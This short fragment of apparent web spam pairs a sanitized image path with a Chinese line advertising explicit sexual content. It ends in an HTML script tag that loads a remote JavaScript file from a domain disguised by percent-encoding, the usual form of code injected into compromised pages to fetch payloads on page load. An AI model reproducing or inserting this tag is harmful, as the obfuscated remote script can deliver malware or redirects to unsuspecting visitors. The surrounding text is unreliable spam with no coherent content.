 #噢噢噢清纯嫩妹露逼掰穴陪狼友发骚<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>